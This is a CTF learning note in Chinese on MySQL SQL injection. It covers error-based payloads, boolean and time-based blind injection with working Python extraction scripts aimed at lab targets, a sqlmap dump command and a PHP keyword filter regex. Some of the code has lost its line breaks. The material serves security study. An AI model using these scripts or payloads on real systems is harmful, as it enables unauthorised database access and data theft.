CTF SQL注入学习笔记
部分内容来自于SQL注入由简入精_哔哩哔哩_bilibili
SQL语句
1.mysqli_error():返回最近调用函数的最后一个错误描述
语法:mysqli_error(connection) 规定要使用的Mysql连接;
返回一个带有错误描述的字符串。如果没有错误发生则返回 ""
2.mysqli_errno() :函数返回最近调用函数的最后一个错误代码。
语法:mysqli_errno(connection);
返回错误代码值。如果没有错误发生则返回 0。
3.mysqli_fetch_array():从结果集中取得一行作为数字数组或关联数组
语法:mysqli_fetch_array(result,resulttype);
返回与读取行匹配的字符串数组。如果结果集中没有更多的行则返回 NULL。
4.mysqli_connect():打开一个到 MySQL 服务器的新的连接
语法:mysqli_connect(host,username,password,dbname,port,socket);
返回值:回一个代表到 MySQL 服务器的连接的对象。
5.mysqli_query():执行对数据库的查询
语法:mysqli_query(connection,query,resultmode);
| 参数 | 描述 |
|---|---|
| connection | 必需。规定要使用的 MySQL 连接。 |
| query | 必需,规定查询字符串。 |
| resultmode | 可选。一个常量。可以是下列值中的任意一个:
|
返回值:针对成功的 SELECT、SHOW、DESCRIBE 或 EXPLAIN 查询,将返回一个 mysqli_result 对象。针对其他成功的查询,将返回 TRUE。如果失败,则返回 FALSE。
| 字段 | 含义 |
| Table_catalog | 数据表登记目录 |
| Table_schema | 数据表所属的数据库名 |
| Table_name | 表名称 |
| Table_type | 表类型[system view|base table] |
| Engine | 使用的数据库引擎[MyISAM|CSV|InnoDB] |
| Version | 版本,默认值10 |
| Row_format | 行格式[Compact|Dynamic|Fixed] |
| Table_rows | 表里所存多少行数据 |
| Avg_row_length | 平均行长度 |
| Data_length | 数据长度 |
| Max_data_length | 最大数据长度 |
| Index_length | 索引长度 |
| Data_free | 空间碎片 |
| Auto_increment | 做自增主键的自动增量当前值 |
| Create_time | 表的创建时间 |
| Table_collation | 表的字符校验编码集 |
| Checksum | 校验和 |
| Create_options | 创建选项 |
| Table_comment | 表的注释、备注 |
PHP过滤语句
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject); 代码功能概述
这段代码使用 preg_match 函数来进行正则表达式匹配操作。它旨在检查变量 $inject 所存储的字符串中是否包含了指定的一些敏感或特定的 SQL 关键字(如 "select"、"update"、"delete"、"drop"、"insert"、"where")以及 .(点号,可能用于匹配表名等涉及的点连接情况等),并且匹配操作是不区分大小写的(由正则表达式最后的 i 修饰符指定)。
如果在 $inject 字符串中找到了符合上述正则表达式模式的内容,preg_match 函数会返回匹配到的次数(通常如果匹配成功至少返回 1),如果没有匹配到,则返回 0。
代码示例及可能返回值说明
以下是一个简单的示例代码片段,展示如何使用它并理解返回值:
<?php
$inject = "SELECT * FROM users"; // 这里模拟一个可能包含敏感关键字的输入字符串
$result = preg_match("/select|update|delete|drop|insert|where|\./i", $inject);
if ($result) {echo "检测到可能存在风险的 SQL 关键字";
} else {echo "未检测到风险关键字";
}
?>
在上述示例中,由于 $inject 字符串中包含了 "SELECT"(因为匹配是不区分大小写的,能匹配到正则表达式中的 "select" 部分),所以 $result 的值会为 1,从而会输出 "检测到可能存在风险的 SQL 关键字"。
TABLE_SCHEMA ---->所有数据库的库名
TABLE_NAME ---->所有表的表名
SQL整数型注入/字符型注入

判断是数字型注入还是字符型注入:【字符型需要‘’闭合符,而数字型不用】
方法一:提交 and 1=1和提交 and 1=2 都能正常显示界面 ===>字符型注入
方法二:提交 id=1和提交id=2-1界面相同 ===>数字型注入(数字可以运算)
方法三:id=1后面随便跟一大堆字母,有回显就是字符型,没回显就是数字型
注释符号:“--+”//“#”//“%23”
网页往往有时候只能显示第一行内容
查询列数:group by:不会被防火墙发现
order by
【知道是什么类型的】-->【知道有几列】-->【知道存放重要信息的那个数据库名字叫啥】
-->【知道那个重要的数据库里头需要找的表名字叫啥】-->【知道每一列列名叫啥】-->【把那个列
名打印出来】
弄明白你要找的那个表名是啥:

table_schema='security'
(库名是security)表示限制information_schema.tables这个表的列是security
下面是information_schema.table(数据库里头table这个表具体长什么样子),这个表主要存放其他所有表的信息,包括其他表的表名,那些表都来自于哪个库......
 group_concat(table_name) 将所有table_name集中到一行显示
group_concat(table_name) 将所有table_name集中到一行显示

弄明白你要查的那个叫users的表里头,每一列都是什么名字
精准定位:where 库名叫security,表名叫users

查询最终账号与密码
因为我们已经在security这个库里头了,而users这个表就在这个库中,所以我们可以直接写
from users

sql注入常用函数:
(1)user() 返回当前使用数据库的用户,也就是网站配置文件中连接数据库的账号
(2)version() 返回当前数据库的版本
(3)database() 返回当前使用的数据库,只有在use命令选择一个数据库之后,才能查到
(4)group_concat() 把数据库中的某列数据或某几列数据合并为一个字符串
(5)@@datadir 数据库路径
(6)@@version_compile_os 操作系统版本
MySQL系统库:
information_schema库:是信息数据库,存放MySQL服务器所维护的所有其他数据库的信息(例如数据库或者表的名称,列的数据类型或者访问权限)
SCHEMATA表:提供了当前MySQL所有数据库的信息,show database 的结果取之此表
TABLES表:提供了关于数据中表的信息
COLUMNS表:提供了关于表中列的信息,详细描述了一张表中所有列以及每个列的信息
例:select column_name from columns:在column库里面查询所有表的名字
查看当前数据库的库名:show database() 不是databases!
查询当前登录数据库的用户:select user()
查询数据路径 select @@datadir
报错注入
1.extractvalue()报错:

extractvalue():只有两个参数
如果把参数路径写错,则会报错,但是查询不到内容
所以需要把查询参数格式写错: 0x7e表示~,目的在于引起报错

concat():拼接函数
例:select concat(1,2) ===>12
但是extractvalue()报错一次只能显示32个字符:
子串函数substring(),一次看一截,然后拼接起来

2.updatexml()报错: 用来更新数据

查询数据库中表的名字:

查询列的名字:

在这个表中显示列的内容:
注意:显示的时候为了更清晰,可以在中间加上“ :”
 用substring() 函数拼接起来:
用substring() 函数拼接起来:
看1~30的字符:

看31~59的字符:

注意括号!括号啊!
3.floor报错注入:一次可以查看64位
涉及到的函数:
rand()函数:随即返回0~1之间的小数
floor()函数:小数向下取整数;向上取整数:ceiling()
concat_ws()函数:将两块拼接,中间用自定义的符号连接
as:别名
count()函数:汇总统计数量;
关于limit()和substr():

limit:这里用来显示指定行数,limit 0,1:从第0行开始,依次显示1行
limit 1,1:从第1行开始,依次显示1行

 显示结果:users表有多少行,rand就显示多少随机数
显示结果:users表有多少行,rand就显示多少随机数

报错流程:


查询表名:
 查询列名:
查询列名:

布尔盲注
ascii():转化成ascii码



测试数据库名的长度
测试语句:1 and length(database())=x #
1、猜测表的数量
1 and (select count(table_name) from information_schema.tables where table_schema='sqli')=x # 注:x为任意正整数(1,2,3,4,5.......)
通过测试得到表的数量为2。
2、猜测表的长度
1 and length(substr((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),1))=x # 注:x为任意正整数(1,2,3,4,5.......)
通过测试得到第一个表的长度为4
1 and length(substr((select table_name from information_schema.tables where table_schema='sqli' limit 1,1),1))=x # 注:x为任意正整数(1,2,3,4,5.......)
通过测试得到第二个表的长度为4

Python脚本编写
#导入库
import requests#设定环境URL,由于每次开启环境得到的URL都不同,需要修改!
url = ''
#作为盲注成功的标记,成功页面会显示query_success
success_mark = "query_success"
#把字母表转化成ascii码的列表,方便便利,需要时再把ascii码通过chr(int)转化成字母
ascii_range = range(ord('a'),1+ord('z'))
#flag的字符范围列表,包括花括号、a-z,数字0-9
str_range = [123,125] + list(ascii_range) + list(range(48,58))#自定义函数获取数据库名长度
def getLengthofDatabase():#初始化库名长度为1i = 1#i从1开始,无限循环库名长度while True:new_url = url + "?id=1 and length(database())={}".format(i)#GET请求r = requests.get(new_url)#如果返回的页面有query_success,即盲猜成功即跳出无限循环if success_mark in r.text:#返回最终库名长度return i#如果没有匹配成功,库名长度+1接着循环i = i + 1#自定义函数获取数据库名
def getDatabase(length_of_database):#定义存储库名的变量name = ""#库名有多长就循环多少次for i in range(length_of_database):#切片,对每一个字符位遍历字母表#i+1是库名的第i+1个字符下标,j是字符取值a-zfor j in ascii_range:new_url = url + "?id=1 and substr(database(),{},1)='{}'".format(i+1,chr(j))r = requests.get(new_url)if success_mark in r.text:#匹配到就加到库名变量里name += chr(j)#当前下标字符匹配成功,退出遍历,对下一个下标进行遍历字母表break#返回最终的库名return name#自定义函数获取指定库的表数量
def getCountofTables(database):#初始化表数量为1i = 1#i从1开始,无限循环while True:new_url = url + "?id=1 and (select count(*) from information_schema.tables where table_schema='{}')={}".format(database,i)r = requests.get(new_url)if success_mark in r.text:#返回最终表数量return i#如果没有匹配成功,表数量+1接着循环i = i + 1#自定义函数获取指定库所有表的表名长度
def getLengthListofTables(database,count_of_tables):#定义存储表名长度的列表#使用列表是考虑表数量不为1,多张表的情况length_list=[]#有多少张表就循环多少次for i in range(count_of_tables):#j从1开始,无限循环表名长度j = 1while True:#i+1是第i+1张表new_url = url + "?id=1 and length((select table_name from information_schema.tables where table_schema='{}' limit {},1))={}".format(database,i,j)r = requests.get(new_url)if success_mark in r.text:#匹配到就加到表名长度的列表length_list.append(j)break#如果没有匹配成功,表名长度+1接着循环j = j + 1#返回最终的表名长度的列表return length_list#自定义函数获取指定库所有表的表名
def getTables(database,count_of_tables,length_list):#定义存储表名的列表tables=[]#表数量有多少就循环多少次for i in range(count_of_tables):#定义存储表名的变量name = ""#表名有多长就循环多少次#表长度和表序号(i)一一对应for j in range(length_list[i]):#k是字符取值a-zfor k in ascii_range:new_url = url + "?id=1 and substr((select table_name from information_schema.tables where table_schema='{}' limit {},1),{},1)='{}'".format(database,i,j+1,chr(k))r = requests.get(new_url)if success_mark in r.text:#匹配到就加到表名变量里name = name + chr(k)break#添加表名到表名列表里tables.append(name)#返回最终的表名列表return tables#自定义函数获取指定表的列数量
def getCountofColumns(table):#初始化列数量为1i = 1#i从1开始,无限循环while True:new_url = url + "?id=1 and (select count(*) from information_schema.columns where table_name='{}')={}".format(table,i)r = requests.get(new_url)if success_mark in r.text:#返回最终列数量return i#如果没有匹配成功,列数量+1接着循环i = i + 1#自定义函数获取指定库指定表的所有列的列名长度
def getLengthListofColumns(database,table,count_of_column):#定义存储列名长度的变量#使用列表是考虑列数量不为1,多个列的情况length_list=[]#有多少列就循环多少次for i in range(count_of_column):#j从1开始,无限循环列名长度j = 1while True:new_url = url + "?id=1 and length((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1))={}".format(database,table,i,j)r = requests.get(new_url)if success_mark in r.text:#匹配到就加到列名长度的列表length_list.append(j)break#如果没有匹配成功,列名长度+1接着循环j = j + 1#返回最终的列名长度的列表return length_list#自定义函数获取指定库指定表的所有列名
def getColumns(database,table,count_of_columns,length_list):#定义存储列名的列表columns = []#列数量有多少就循环多少次for i in range(count_of_columns):#定义存储列名的变量name = ""#列名有多长就循环多少次#列长度和列序号(i)一一对应for j in range(length_list[i]):for k in ascii_range:new_url = url + "?id=1 and substr((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1),{},1)='{}'".format(database,table,i,j+1,chr(k))r = requests.get(new_url)if success_mark in r.text:#匹配到就加到列名变量里name = name + chr(k)break#添加列名到列名列表里columns.append(name)#返回最终的列名列表return columns#对指定库指定表指定列爆数据(flag)
def getData(database,table,column,str_list):#初始化flag长度为1j = 1#j从1开始,无限循环flag长度while True:#flag中每一个字符的所有可能取值for i in str_list:new_url = url + "?id=1 and substr((select {} from {}.{}),{},1)='{}'".format(column,database,table,j,chr(i))r = requests.get(new_url)#如果返回的页面有query_success,即盲猜成功,跳过余下的for循环if success_mark in r.text:#显示flagprint(chr(i),end="")#flag的终止条件,即flag的尾端右花括号if chr(i) == "}":print()return 1break#如果没有匹配成功,flag长度+1接着循环j = j + 1#--主函数--
if __name__ == '__main__':#爆flag的操作#还有仿sqlmap的UI美化print("Judging the number of tables in the database...")database = getDatabase(getLengthofDatabase())count_of_tables = getCountofTables(database)print("[+]There are {} tables in this database".format(count_of_tables))print()print("Getting the table name...")length_list_of_tables = getLengthListofTables(database,count_of_tables)tables = getTables(database,count_of_tables,length_list_of_tables)for i in tables:print("[+]{}".format(i))print("The table names in this database are : {}".format(tables))#选择所要查询的表i = input("Select the table name:")if i not in tables:print("Error!")exit()print()print("Getting the column names in the {} table......".format(i))count_of_columns = getCountofColumns(i)print("[+]There are {} tables in the {} table".format(count_of_columns,i))length_list_of_columns = getLengthListofColumns(database,i,count_of_columns)columns = getColumns(database,i,count_of_columns,length_list_of_columns)print("[+]The column(s) name in {} table is:{}".format(i,columns))#选择所要查询的列j = input("Select the column name:")if j not in columns:print("Error!")exit()print()print("Getting the flag......")print("[+]The flag is ",end="")getData(database,i,j,str_range)
知识点:
1.ord('a'):将字符a转换成ascii码形式
str_range = [123,125] + list(ascii_range) + list(range(48,58))
1. [123, 125],这是包含两个整数元素 123 和 125 的列表。
2.list(ascii_range),这里将 ascii_range 转换为列表形式(前提是 ascii_range 本身不是列表类型,若是列表类型这一步只是简单的取值操作),然后添加到 str_range 中
3.list()和range()的区别:
for i in range(5):,这里i会依次取 0、1、2、3、4。还可以指定起始值、结束值和步长,如range(2, 10, 2),它会生成从 2 开始,小于 10,步长为 2 的整数序列,即2, 4, 6, 8。
list():append用于在列表末尾添加元素,pop用于删除并返回指定索引的元素等。
可以很容易地将range对象转换为列表。例如,list(range(5))会将range(0, 5)这个对象转换为[0, 1, 2, 3, 4]列表。
list的切片操作:
list[start:stop:step],其中start是切片的起始索引(包含该索引对应的元素),stop是切片的结束索引(不包含该索引对应的元素),step是步长,即每次选取元素的间隔。这三个参数都是可选的
chr()是一个内置函数。它的主要作用是将一个整数(代表 Unicode 码点)转换为对应的字符
时间盲注
python脚本
import time
import requestsurl = 'http://127.0.0.1/sqli-labs-master/less-9/index.php'def inject_database(url):name = ''for i in range(1, 20):low = 32high = 128mid = (low + high) // 2while low < high:payload = "1' and if(ascii(substr(database(), %d, 1)) > %d, sleep(1), 0)-- " % (i, mid)res = {"id": payload}start_time = time.time()r = requests.get(url, params=res)end_time = time.time()if end_time - start_time >= 1:low = mid + 1else:high = midmid = (low + high) // 2if mid == 32:breakname = name + chr(mid)print(name)inject_database(url)
具体解析:
mid=(low+high)//2 :整除并向下取整数 如:7//2=3
3. payload = "1' and if(ascii(substr(database(), %d, 1)) > %d, sleep(1), 0)-- " % (i, mid) 语句部分
- 字符串拼接与格式化:
这是在构建一个用于发送请求的 payload(有效载荷,在这里可以理解为构造的带有恶意意图的 SQL 语句部分)。%操作符在这里用于字符串的格式化,(i, mid)是要填充到前面字符串中%d占位符位置的值。i和mid应该是在代码前面部分定义好的整数变量,每次循环时将它们的值按照顺序替换到字符串相应位置。
if(ascii(substr(database(), %d, 1)) > %d, sleep(1), 0):这是一个条件判断表达式,意思是如果刚才获取到的那个字符的 ASCII 码值大于mid(%d会被mid替换)这个值,就执行sleep(1),也就是让数据库休眠 1 秒钟(这会导致整个请求响应时间变长),如果不大于,就返回 0(不会造成明显的时间延迟)。最后整个构造的语句后面跟着--,这通常是 SQL 中的注释符,用于注释掉后面可能多余的语句,避免影响前面构造语句的执行逻辑。-
start_time = time.time()和end_time = time.time()语句部分 - 这是在利用 Python 的
time模块记录时间。time.time()函数会返回从 1970 年 1 月 1 日 00:00:00 UTC 到当前时间的秒数(时间戳)。先是在发送请求前记录了开始时间start_time,然后在请求结束后记录了结束时间end_time,目的是通过计算两者差值来判断请求花费的时间。
关于params:
- 在 Python 的
requests库中,params是一个用于在发送 GET 请求时传递查询参数的参数。当你发送一个 GET 请求到一个 URL 时,查询参数通常是跟在 URL 后面的键值对,用于向服务器提供额外的信息,以影响服务器返回的内容。 - 例如,如果你有一个 URL
http://example.com/api?key1 = value1&key2 = value2,这里的key1 = value1和key2 = value2就是查询参数。在requests库中,你可以使用params来构建这样的查询参数。 - 以下是一个简单的示例:
- 在这个示例中,
requests.get函数中的params参数接收一个字典({"city": "New York", "date": "2024-12-21"}),这个字典的键(city和date)是查询参数的名称,值(New York和2024-12-21)是对应的参数值。当请求发送时,requests库会自动将这些参数编码并附加到url后面,形成一个完整的带有查询参数的 URL,类似http://weather - api.com/query?city = New York&date = 2024-12-21,然后发送这个请求。 - 假设我们要查询一个天气 API,查询参数可能包括城市名称(
city)和日期(date) -
import requests url = "http://weather-api.com/query" params = {"city": "New York", "date": "2024-12-21"} r = requests.get(url, params=params) print(r.url)
在本例中:
payload = "1' and if(ascii(substr(database(), %d, 1)) > %d, sleep(1), 0)-- " % (i, mid)res = {"id": payload}start_time = time.time()r = requests.get(url, params=res)sqlmap工具

sqlmap -u 'http://xx/?id=1' -D 'sqli' -T 'flag' -C 'flag' --dump-u:这个参数用于指定目标 URL。-D:用于指定数据库名称。这里指定的数据库名称是sqli,sqlmap会将后续的操作聚焦在这个数据库上。-T:指定数据库中的表名称。在这个命令中,表名称是flag,表示sqlmap将尝试从这个名为flag的表中获取数据。-C:用于指定表中的列名称。这里的列名称是flag,这意味着sqlmap主要是想从flag表的flag列中提取数据。--dump:这是sqlmap的一个重要操作命令。它告诉sqlmap将从指定的列(由-C指定)中提取数据并显示出来。这个过程实际上是利用了 SQL 注入漏洞(如果存在的话)来获取数据库中的敏感信息。例如,这些敏感信息可能包括用户账号、密码、配置信息等。
相关文章:
CTF SQL注入学习笔记
部分内容来自于SQL注入由简入精_哔哩哔哩_bilibili SQL语句 1.mysqli_error():返回最近调用函数的最后一个错误描述 语法:mysqli_error(connection) 规定要使用的Mysql连接; 返回一个带有错误描述的字符串。如果没有错误发生则返回 "" 2…...

element-plus el-tree-select 修改 value 字段
element-plus el-tree-select 修改 value 字段 ,不显示label 需要注意两个地方: <el-tree-select v-model"value" :data"data" multiple :render-after-expand"false" show-checkbox style"width: 240px" …...
基于javaweb的SpringBoot小区智慧园区管理系统(源码+文档+部署讲解)
🎬 秋野酱:《个人主页》 🔥 个人专栏:《Java专栏》《Python专栏》 ⛺️心若有所向往,何惧道阻且长 文章目录 运行环境开发工具适用功能说明 运行环境 Java≥8、MySQL≥5.7、Node.js≥14 开发工具 后端:eclipse/idea/myeclipse…...

SpringBoot学习之shardingsphere实现分库分表(基于Mybatis-Plus)(四十九)
一、shardingsphere介绍 ShardingSphere是一款起源于当当网内部的应用框架。2015年在当当网内部诞生,最初就叫ShardingJDBC。2016年的时候,由其中一个主要的开发人员张亮,带入到京东数科,组件团队继续开发。在国内历经了当当网、电信翼支付、京东数科等多家大型互联网企业的…...
23.PPT:校摄影社团-摄影比赛作品【5】
目录 NO12345 NO6 NO7/8/9/10 单元格背景填充表格背景填充文本框背景填充幻灯片背景格式设置添加考生文件夹下的版式 NO12345 插入幻灯片和放入图片☞快速:插入→相册→新建相册→文件→图片版式→相框形状→调整边框宽度左下角背景图片:视图→…...

Baumer工业相机堡盟相机的相机传感器芯片清洁指南
Baumer工业相机堡盟相机的相机传感器芯片清洁指南 Baumer工业相机1.Baumer工业相机传感器芯片清洁工具和清洁剂2.Baumer工业相机传感器芯片清洁步骤2.1、准备步骤2.2、清洁过程1.定位清洁工具2.清洁传感器3.使用吹风装置 Baumer工业相机传感器芯片清洁的优势设计与结…...

Spring Boot 整合 JPA 实现数据持久化
目录 前言 一、JPA 核心概念与实体映射 1. 什么是 JPA? 2. JPA 的主要组件 3. 实体映射 4. 常见的字段映射策略 二、Repository 接口与自定义查询 1. 什么是 Repository 接口? 2. 动态查询方法 3. 自定义查询 4. 分页与排序 三、实战案例&…...

快速在wsl上部署学习使用c++轻量化服务器-学习笔记
知乎上推荐的Tinywebserver这个服务器,快速部署搭建,学习c服务器开发 仓库地址 githubhttps://link.zhihu.com/?targethttps%3A//github.com/qinguoyi/TinyWebServerhttps://link.zhihu.com/?targethttps%3A//github.com/qinguoyi/TinyWebServer 在…...

【R语言】数据操作
一、查看和编辑数据 1、查看数据 直接打印到控制台 x <- data.frame(a1:20, b21:30) x View()函数 此函数可以将数据以电子表格的形式进行展示。 用reshape2包中的tips进行举例: library("reshape2") View(tips) head()函数 查看前几行数据&…...

MariaDB MaxScale实现mysql8主从同步读写分离
一、MaxScale基本介绍 MaxScale是maridb开发的一个mysql数据中间件,其配置简单,能够实现读写分离,并且可以根据主从状态实现写库的自动切换,对多个从服务器能实现负载均衡。 二、MaxScale实验环境 中间件192.168.121.51MaxScale…...

【python】简单的flask做页面。一组字母组成的所有单词。这里的输入是一组字母,而输出是所有可能得字母组成的单词列表
目录结构如下: https://github.com/kaede316/Pythons_pj.git 效果: 后续可扩展为工具网站: 更新 2025.02.09 1、增加等间距制作人 时间信息 2、增加判断润年的功能...

单片机之基本元器件的工作原理
一、二极管 二极管的工作原理 二极管是一种由P型半导体和N型半导体结合形成的PN结器件,具有单向导电性。 1. PN结形成 P型半导体:掺入三价元素,形成空穴作为多数载流子。N型半导体:掺入五价元素,形成自由电子作为多…...

吴恩达深度学习——卷积神经网络的特殊应用
内容来自https://www.bilibili.com/video/BV1FT4y1E74V,仅为本人学习使用。 文章目录 人脸识别相关定义Similarity函数使用Siamese网络实现函数d使用Triplet损失学习参数 神经风格迁移深度卷积网络可视化神经风格迁移的代价函数内容损失函数风格损失函数 人脸识别 …...

安宝特方案 | AR助力制造业安全巡检智能化革命!
引言: 在制造业中,传统巡检常面临流程繁琐、质量波动、数据难以追溯等问题。安宝特AR工作流程标准化解决方案,通过增强现实AR技术,重塑制造业安全巡检模式,以标准化作业流程为核心,全面提升效率、质量与…...

Unity-Mirror网络框架-从入门到精通之Discovery示例
文章目录 前言Discovery示例NetworkDiscoveryNetworkDiscoveryHUDServerRequestServerResponse最后前言 在现代游戏开发中,网络功能日益成为提升游戏体验的关键组成部分。本系列文章将为读者提供对Mirror网络框架的深入了解,涵盖从基础到高级的多个主题。Mirror是一个用于Un…...

项目的虚拟环境的搭建与pytorch依赖的下载
文章目录 配置环境 pytorch的使用需要安装对应的cuda 在PyTorch中使用CUDA, pytorch与cuda不同版本对应安装指南,查看CUDA版本,安装对应版本pytorch 【超详细教程】2024最新Pytorch安装教程(同时讲解安装CPU和GPU版本) 配置环境…...

现代前端工程化实践:高效构建的秘密
一、前端工程化错误监控 这种监控可以帮助开发人员及时发现和解决问题,提高应用程序的稳定性和可靠性。 1. Sentry:Sentry是一款开源的错误监控平台,可以监控前端、后端以及移动端应用程序中的错误和异常。Sentry提供了实时错误报告、错误分…...

ARM Linux Qt使用JSON-RPC实现前后台分离
文章目录 1、前言2、解决方案2.1、JSON-RPC2.2、Qt中应用JSON-RPC的框架图2.3、优点2.4、JSON-RPC 1.0 协议规范 3、程序示例3.1、Linux C(只例举RPC Server相关程序)3.2、Qt程序(只例举RPC Client相关程序) 4、编译程序4.1、交叉…...

【C++篇】C++11新特性总结1
目录 1,C11的发展历史 2,列表初始化 2.1C98传统的{} 2.2,C11中的{} 2.3,C11中的std::initializer_list 3,右值引用和移动语义 3.1,左值和右值 3.2,左值引用和右值引用 3.3,…...

【Nginx + Keepalived 实现高可用的负载均衡架构】
使用 Nginx Keepalived 可以实现高可用的负载均衡架构,确保在某个 Nginx 节点故障时,自动将流量转移到备用节点。以下是详细的实现步骤: 1. 架构概述 Nginx:作为负载均衡器,将流量分发到后端服务器。Keepalived&…...

一键获取国家中小学智慧教育平台电子课本:开源解析工具完全指南
一键获取国家中小学智慧教育平台电子课本:开源解析工具完全指南 【免费下载链接】tchMaterial-parser 国家中小学智慧教育平台 电子课本下载工具,帮助您从智慧教育平台中获取电子课本的 PDF 文件网址并进行下载,让您更方便地获取课本内容。 …...

ctf show web 入门46
这道题目是上一题的升级版,过滤条件变得更加苛刻了。我们来分析一下新增的限制以及应对方案。 代码审计与变化 相比之前,正则过滤 preg_match 新增了以下内容: [0-9]:禁止使用任何数字。这意味着 $IFS$9 这种绕过方式失效了。 \$&…...

Windows平台ADB驱动终极安装指南:3分钟搞定Android开发环境
Windows平台ADB驱动终极安装指南:3分钟搞定Android开发环境 【免费下载链接】Latest-adb-fastboot-installer-for-windows A Simple Android Driver installer tool for windows (Always installs the latest version) 项目地址: https://gitcode.com/gh_mirrors/…...

大模型“开源”迷思:小白与程序员必看,收藏这份避坑指南!
大模型“开源”并非简单代码开放,涉及权重、数据、训练方法等多维度。文章详解不同协议(如MIT、Apache-2.0、GPL、AGPL等)对企业商业化的影响,强调理解协议边界至关重要。从开放权重到真正开源,企业需关注协议对商用、…...

NodeMCU PyFlasher:ESP8266图形化固件烧录终极解决方案
NodeMCU PyFlasher:ESP8266图形化固件烧录终极解决方案 【免费下载链接】nodemcu-pyflasher Self-contained NodeMCU flasher with GUI based on esptool.py and wxPython. 项目地址: https://gitcode.com/gh_mirrors/no/nodemcu-pyflasher 对于ESP8266开发者…...

从Packet Tracer到EVE-NG:网络小白进阶实战,手把手教你用VMware部署第一个思科拓扑
从Packet Tracer到EVE-NG:网络工程师的虚拟化进阶指南 当你已经能够熟练使用Cisco Packet Tracer完成CCNA级别的实验,却发现这个教学工具无法满足你对真实网络环境模拟的渴望时,是时候考虑升级你的网络实验平台了。EVE-NG作为当前最强大的网…...

高校vs中小学气象站:核心区别
绝大多数普通校园气象站仅适合中小学可视化科普展示,数据精度低、无原始数据导出、无开放接口、参数单一,完全无法满足高校教学科研需求。中小学设备:侧重外观展示、简单数据观看、趣味科普,精度普通、数据封闭、无科研溯源能力&a…...

别只把Docker当虚拟机!《Docker实践》没细说的5个生产环境‘骚操作’
别只把Docker当虚拟机!5个生产环境高阶实践指南 当团队从开发测试转向生产环境时,Docker的使用方式往往需要质的飞跃。许多工程师在初期将容器简单视为轻量级虚拟机,却忽略了容器化架构真正的威力。本文将揭示那些官方文档鲜少提及࿰…...

解决 Claude Code 频繁封号问题之转向 Taotoken 稳定服务
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 解决 Claude Code 频繁封号问题之转向 Taotoken 稳定服务 对于依赖 Claude Code 进行开发的工程师而言,账号访问权限的…...

3分钟掌握微信聊天记录永久保存:从数据备份到智能分析完全攻略
3分钟掌握微信聊天记录永久保存:从数据备份到智能分析完全攻略 【免费下载链接】WeChatMsg 提取微信聊天记录,将其导出成HTML、Word、CSV文档永久保存,对聊天记录进行分析生成年度聊天报告 项目地址: https://gitcode.com/GitHub_Trending/…...